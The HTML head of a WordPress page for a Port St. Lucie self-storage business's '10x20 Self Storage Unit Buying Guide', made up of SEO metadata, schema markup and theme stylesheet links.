

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://familystoragespace.com/10x20-self-storage-unit-buying-guide/
body_size: 22087
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta name="google-site-verification" content="5zYTJ8xfGVcPWQyYVpchpCfQ7LINYPEUo9rqjPV1-Pc" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- <link href="https://fonts.googleapis.com/css?family=Noto+Serif:400,400i,700,700i&display=swap" rel="stylesheet"> -->
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"> -->
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css"> -->
	<!-- <link href="https://fonts.googleapis.com/css?family=Caveat:400,700|Open+Sans:400,400i,600,600i,700,700i,800|Source+Sans+Pro:400,400i,600,600i,700,700i,900,900i&display=swap" rel="stylesheet"> -->
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>10x20 Self Storage Unit Buying Guide - Port St Lucie Self Storage #1 Choice for Safe Units</title>
	<link rel="canonical" href="https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10x20 Self Storage Unit Buying Guide - Port St Lucie Self Storage #1 Choice for Safe Units" />
	<meta property="og:description" content="10&#215;20 Self Storage Unit Buying Guide &nbsp; When it comes [...]" />
	<meta property="og:url" content="https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/" />
	<meta property="og:site_name" content="Port St Lucie Self Storage #1 Choice for Safe Units" />
	<meta property="article:published_time" content="2020-11-06T17:54:16+00:00" />
	<meta property="article:modified_time" content="2020-11-06T18:05:09+00:00" />
	<meta property="og:image" content="https://stage.familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jason G" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jason G" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#article","isPartOf":{"@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/"},"author":{"name":"jason G","@id":"https://familystoragespace.com/#/schema/person/3864fe94d139b85de2546bcfcfbcbd4b"},"headline":"10&#215;20 Self Storage Unit Buying Guide","datePublished":"2020-11-06T17:54:16+00:00","dateModified":"2020-11-06T18:05:09+00:00","mainEntityOfPage":{"@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/"},"wordCount":1048,"image":{"@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#primaryimage"},"thumbnailUrl":"https://familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/","url":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/","name":"10x20 Self Storage Unit Buying Guide - Port St Lucie Self Storage #1 Choice for Safe Units","isPartOf":{"@id":"https://familystoragespace.com/#website"},"primaryImageOfPage":{"@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#primaryimage"},"image":{"@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#primaryimage"},"thumbnailUrl":"https://familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg","datePublished":"2020-11-06T17:54:16+00:00","dateModified":"2020-11-06T18:05:09+00:00","author":{"@id":"https://familystoragespace.com/#/schema/person/3864fe94d139b85de2546bcfcfbcbd4b"},"breadcrumb":{"@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#primaryimage","url":"https://familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg","contentUrl":"https://familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg","width":1600,"height":568},{"@type":"BreadcrumbList","@id":"https://stage.familystoragespace.com/10x20-self-storage-unit-buying-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://familystoragespace.com/"},{"@type":"ListItem","position":2,"name":"10&#215;20 Self Storage Unit Buying Guide"}]},{"@type":"WebSite","@id":"https://familystoragespace.com/#website","url":"https://familystoragespace.com/","name":"Family Storage Space - Port St. Lucie&#039;s #1 Self Storage Facility","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://familystoragespace.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://familystoragespace.com/#/schema/person/3864fe94d139b85de2546bcfcfbcbd4b","name":"jason G","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://familystoragespace.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2fe027c896bf89051c340fcdbfb45efdcccac0bebe061d2acf20b1168d76f7c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2fe027c896bf89051c340fcdbfb45efdcccac0bebe061d2acf20b1168d76f7c3?s=96&d=mm&r=g","caption":"jason G"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Port St Lucie Self Storage #1 Choice for Safe Units &raquo; Feed" href="https://familystoragespace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Port St Lucie Self Storage #1 Choice for Safe Units &raquo; Comments Feed" href="https://familystoragespace.com/comments/feed/" />
					<link rel="shortcut icon" href="https://familystoragespace.com/wp-content/uploads/family-storage-favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="10x20 Self Storage Unit Buying Guide
&nbsp;

When it comes to the subject of investments, we tend to hear how important it is to invest in such things as property, or business ventures, or products. Very rarely do you hear how much of a great idea it is to invest in storage space.

And yet, you may be"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Port St Lucie Self Storage #1 Choice for Safe Units"/>
		<meta property="og:title" content="10x20 Self Storage Unit Buying Guide - Port St Lucie Self Storage #1 Choice for Safe Units"/>
				<meta property="og:description" content="10x20 Self Storage Unit Buying Guide
&nbsp;

When it comes to the subject of investments, we tend to hear how important it is to invest in such things as property, or business ventures, or products. Very rarely do you hear how much of a great idea it is to invest in storage space.

And yet, you may be"/>
				<meta property="og:url" content="https://familystoragespace.com/10x20-self-storage-unit-buying-guide/"/>
										<meta property="article:published_time" content="2020-11-06T17:54:16+00:00"/>
							<meta property="article:modified_time" content="2020-11-06T18:05:09+00:00"/>
								<meta name="author" content="jason G"/>
								<meta property="og:image" content="https://familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg"/>
		<meta property="og:image:width" content="1600"/>
		<meta property="og:image:height" content="568"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='child-style-css' href='https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1769111324' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/css/bootstrap.min.css?ver=30080c19eecab280cc34353b983363a8' type='text/css' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://familystoragespace.com/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.13' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://familystoragespace.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://familystoragespace.com/wp-content/uploads/fusion-styles/295d1fba46ace9e14895ecfbe5f577d7.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://familystoragespace.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://familystoragespace.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
